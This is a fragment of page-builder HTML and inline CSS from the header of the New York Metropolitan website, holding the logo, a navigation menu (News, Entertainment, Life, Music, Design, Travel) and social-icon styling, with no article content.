<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
